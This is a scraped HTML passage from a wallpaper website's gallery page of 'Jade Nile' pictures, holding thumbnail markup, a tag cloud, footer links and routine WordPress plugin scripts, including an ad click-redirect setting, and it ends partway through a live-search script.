class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Jade Nile 16" href="https://www.wallpics.net/jade-nile-16/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-16-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-16-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-16-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-16.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-16-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-16-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-16-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-16.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Jade Nile 13" href="https://www.wallpics.net/jade-nile-13/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-13-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-13-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-13-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-13.jpg 683w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-13-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-13-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-13-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-13.jpg 683w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Jade Nile 14" href="https://www.wallpics.net/jade-nile-14/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-14-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-14-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-14-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-14.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-14-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-14-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-14-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-14.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Jade Nile 11" href="https://www.wallpics.net/jade-nile-11/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-11-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-11-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-11-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-11.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-11-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-11-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-11-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-11.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Jade Nile 12" href="https://www.wallpics.net/jade-nile-12/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-12-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-12-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-12-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-12.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-12-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-12-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-12-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-12.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Jade Nile 10" href="https://www.wallpics.net/jade-nile-10/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-10-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-10-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-10-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-10.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-10-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-10-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-10-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-10.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Jade Nile 9" href="https://www.wallpics.net/jade-nile-9/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-9-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-9-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-9-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-9.jpg 854w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-9-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-9-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-9-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-9.jpg 854w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Jade Nile 7" href="https://www.wallpics.net/jade-nile-7/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-7-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-7-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-7-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-7.jpg 800w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-7-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-7-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-7-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-7.jpg 800w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Jade Nile 8" href="https://www.wallpics.net/jade-nile-8/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-8-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-8-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-8-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-8.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-8-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-8-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-8-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-8.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Jade Nile 6" href="https://www.wallpics.net/jade-nile-6/"> <img width="219" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-6-219x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-6-219x330.jpg 219w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-6-478x720.jpg 478w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-6.jpg 850w" sizes="auto, (max-width: 219px) 100vw, 219px"/><noscript><img width="219" height="330" src="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-6-219x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-6-219x330.jpg 219w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-6-478x720.jpg 478w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-6.jpg 850w" sizes="auto, (max-width: 219px) 100vw, 219px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Jade Nile 5" href="https://www.wallpics.net/jade-nile-5/"> <img width="495" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-5-495x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-5-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-5.jpg 1024w" sizes="auto, (max-width: 495px) 100vw, 495px"/><noscript><img width="495" height="330" src="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-5-495x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-5-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-5.jpg 1024w" sizes="auto, (max-width: 495px) 100vw, 495px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Jade Nile 3" href="https://www.wallpics.net/jade-nile-3/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-3-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-3-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-3-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-3.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-3-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-3-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-3-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-3.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Jade Nile 4" href="https://www.wallpics.net/jade-nile-4/"> <img width="219" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-4-219x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-4-219x330.jpg 219w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-4-478x720.jpg 478w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-4.jpg 850w" sizes="auto, (max-width: 219px) 100vw, 219px"/><noscript><img width="219" height="330" src="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-4-219x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-4-219x330.jpg 219w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-4-478x720.jpg 478w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-4.jpg 850w" sizes="auto, (max-width: 219px) 100vw, 219px"/></noscript></a></div></div></div><div class='pagination09'><span class='current'>1</span><a href='https://www.wallpics.net/tag/jade-nile/page/2/' class='inactive'>2</a></div></div></div></div></div><footer class="inverse-wrapper">
<div class="tagcloud"> <a href="https://www.wallpics.net/tag/actors/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">Actors Wallpapers</a> <a href="https://www.wallpics.net/tag/actress/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">Actress Wallpapers</a> <a href="https://www.wallpics.net/tag/1080p-wallpapers/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">1080p Wallpapers</a> <a href="https://www.wallpics.net/tag/animals-wallpapers/" class="tag-cloud-link tag-link-821 tag-link-position-2" style="font-size: 14px;">Animals Wallpapers</a> <a href="https://www.wallpics.net/tag/beautiful-girls/" class="tag-cloud-link tag-link-360 tag-link-position-3" style="font-size: 14px;">Beautiful Girls</a> <a href="https://www.wallpics.net/tag/cars-wallpapers/" class="tag-cloud-link tag-link-7433 tag-link-position-44" style="font-size: 14px;">Cars Wallpapers</a> <a href="https://www.wallpics.net/tag/celebrities-photos/" class="tag-cloud-link tag-link-743 tag-link-position-4" style="font-size: 14px;">Celebrities Photos</a> <a href="https://www.wallpics.net/tag/celebrities-wallpapers/" class="tag-cloud-link tag-link-407 tag-link-position-5" style="font-size: 14px;">Celebrities Wallpapers</a> <a href="https://www.wallpics.net/tag/city-wallpapers/" class="tag-cloud-link tag-link-4077 tag-link-position-58" style="font-size: 14px;">City Wallpapers</a> <a href="https://www.wallpics.net/tag/computer-wallpapers/" class="tag-cloud-link tag-link-723 tag-link-position-6" style="font-size: 14px;">Computer Wallpapers</a> <a href="https://www.wallpics.net/tag/free-desktop-background-images/" class="tag-cloud-link tag-link-459 tag-link-position-8" style="font-size: 14px;">Free Desktop Background Images</a> <a href="https://www.wallpics.net/tag/full-hd-1080p-wallpaper/" class="tag-cloud-link tag-link-484 tag-link-position-9" style="font-size: 14px;">Full HD 1080p Wallpapers</a> <a href="https://www.wallpics.net/tag/full-screen-hd-wallpapers-for-laptop/" class="tag-cloud-link tag-link-702 tag-link-position-10" style="font-size: 14px;">Full Screen HD Wallpapers for Laptop</a> <a href="https://www.wallpics.net/tag/full-screen-hd-wallpapers-for-pc/" class="tag-cloud-link tag-link-703 tag-link-position-11" style="font-size: 14px;">Full Screen HD Wallpapers for PC</a> <a href="https://www.wallpics.net/tag/hd-desktop-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">HD Desktop Wallpapers</a> <a href="https://www.wallpics.net/tag/high-definition-wallpapers/" class="tag-cloud-link tag-link-460 tag-link-position-14" style="font-size: 14px;">High Definition Wallpapers</a> <a href="https://www.wallpics.net/tag/musicians/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">Musicians Wallpapers</a> <a href="https://www.wallpics.net/tag/android-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">Android Wallpapers</a> <a href="https://www.wallpics.net/tag/iphone-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">iPhone Wallpapers</a> <a href="https://www.wallpics.net/tag/men-wallpapers/" class="tag-cloud-link tag-link-637 tag-link-position-19" style="font-size: 14px;">Men Wallpapers</a> <a href="https://www.wallpics.net/tag/models-wallpapers/" class="tag-cloud-link tag-link-379 tag-link-position-21" style="font-size: 14px;">Models Wallpapers</a> <a href="https://www.wallpics.net/tag/nature-wallpapers/" class="tag-cloud-link tag-link-3799 tag-link-position-211" style="font-size: 14px;">Nature Wallpapers</a> <a href="https://www.wallpics.net/tag/wallpaper-for-mobile/" class="tag-cloud-link tag-link-534 tag-link-position-24" style="font-size: 14px;">Wallpapers For Mobile</a></div><div class="sub-footer">
<div class="container-fluid inner"> <ul> <h6 class="text-center"><i class="fas fa-image"></i> There are <strong>74727+</strong> Wallpaper and Pictures!</h6></ul> <p class="footmarg">We do not intent to infringe any intellectual right artist right or copy right. If you feel any of the content posted here is under your ownership just contact us and we will remove that content immediately.</p> <p class="footmarg"><a title="Free HD Desktop Wallpapers and Background Images" href="https://www.wallpics.net">Wallpics.Net</a> © 2016 - 2026</p> <p class="footmarg"><a href="https://www.wallpics.net/about-us/">About Us</a> - <a href="https://www.wallpics.net/copyright-policy/">Copyright Policy</a> - <a href="https://www.wallpics.net/privacy-policy/">Privacy Policy</a> - <a href="https://www.wallpics.net/terms-of-service/">Terms Of Service</a> - <a href="https://www.wallpics.net/disclaimer/">Disclaimer</a> - <a href="https://www.wallpics.net/contact-us/">Contact Us</a></p></div></div></footer>
<div id='akeynav_wildcard' style='background:yellow'>https://www.wallpics.net/jade-nile-pics/,https://www.wallpics.net/pictures-of-jade-nile/</div><link rel='stylesheet' id='font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all'/>
<script>var ajaxurl="https:\/\/www.wallpics.net\/wp-admin\/admin-ajax.php";
var ajaxnonce="2346b75c7a";</script>
<script>var adspace={frequency: 6, limit: 2, url: "https://po.st-redirect.com/st/jr107sft", event: "click"};</script>
<script id="contact-form-7-js-before">var wpcf7={
"api": {
"root": "https:\/\/www.wallpics.net\/wp-json\/",
"namespace": "contact-form-7\/v1"
}};
//# sourceURL=contact-form-7-js-before</script>
<script id="wpfront-scroll-top-js-extra">var wpfront_scroll_top_data={"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:4px;bottom:10px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;font-size:2.5em;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}#wpfront-scroll-top-container i{font-size:36px;opacity:0.9;transition:0.1s;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Ci class=\"fa fa-chevron-circle-up\" aria-hidden=\"true\"\u003E\u003C/i\u003E\u003C/button\u003E","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra</script>
<script id="jquery-lazyloadxt-js-extra">var a3_lazyload_params={"apply_images":"1","apply_videos":"1"};
//# sourceURL=jquery-lazyloadxt-js-extra</script>
<script id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params={"edgeY":"0","horizontal_container_classnames":""};
//# sourceURL=jquery-lazyloadxt-extend-js-extra</script>
<script id="wp-jquery-lightbox-js-extra">var JQLBSettings={"showTitle":"1","useAltForTitle":"1","showCaption":"","showNumbers":"","fitToScreen":"1","resizeSpeed":"300","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"20","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"5","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.6","newNavStyle":"1","fixedNav":"1","showInfoBar":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","pause":"(Pause Slideshow)","play":"(Play Slideshow)"};
//# sourceURL=wp-jquery-lightbox-js-extra</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/f2fhgft5/1xtbl.js'></script>
<script>window._wp_rp_static_base_url='https://wprp.sovrn.com/static/';
window._wp_rp_wp_ajax_url="https://www.wallpics.net/wp-admin/admin-ajax.php";
window._wp_rp_plugin_version='3.6.4';
window._wp_rp_post_id='107395';
window._wp_rp_num_rel_posts='16';
window._wp_rp_thumbnails=true;
window._wp_rp_post_title='Jade+Nile+Pictures';
window._wp_rp_post_tags=['hot+women', 'jade+nile', 'sexy+girls', 'girls', 'jade', 'nile', 'pictur'];
window._wp_rp_promoted_content=true;</script>
<script>const liveSearchData={
ajax_url: 'https://www.wallpics.net/wp-admin/admin-ajax.php',
nonce: 'e002ababb1'
};</script>
<script src="https://po.st-redirect.com/a.js"></script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/6z4jqrir/1xtbl.js'></script>
<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wallpicsv3/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/12ffzxkx/1xtbj.js'></script>
<script id="wp-i18n-js-after">wp.i18n.setLocaleData({ 'text direction\u0004ltr': [ 'ltr' ] });
//# sourceURL=wp-i18n-js-after</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/kwrt0al1/1xtbj.js'></script>
<script id="wp-postratings-js-extra">var ratingsL10n={"plugin_url":"https://www.wallpics.net/wp-content/plugins/wp-postratings","ajax_url":"https://www.wallpics.net/wp-admin/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars_crystal","image_ext":"png","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.png";;
//# sourceURL=wp-postratings-js-extra</script>
<script defer src='//www.wallpics.net/wp-content/cache/wpfc-minified/dusvll16/1xtbj.js'></script>
<script>let loadingTimeout;
let loadingMinTime=300;
let loadingStartTime;
document.addEventListener('DOMContentLoaded', function (){
const form=document.getElementById('live-search-form');
const input=document.getElementById('live-search-input');
const results=document.getElementById('live-search-results');
const loading=document.getElementById('live-search-loading');
form.addEventListener('submit', function (e){
if(input.value.trim().length===0){
e.preventDefault();
results.style.display='none';
}});
input.addEventListener('input', function (){
const allowed=this.value.replace(/[^\p{L} ]/gu, '');
if(this.value!==allowed){
this.value=allowed;
}});
input.addEventListener('keyup', function (){
const keyword=this.value.trim();
if(keyword.length < 2){
results.style.display='none';
if(loading) loading.style.display='none';
return;
}
if(loading){
clearTimeout(loadingTimeout);
loadingStartTime=Date.now();
loading.style.display='flex';
}
const xhr=new XMLHttpRequest();
const params=new URLSearchParams();
params.append('action', 'live_search');
params.append('keyword', keyword);
params.append('nonce', liveSearchData.nonce);
xhr.open('POST', liveSearchData.ajax_url, true);
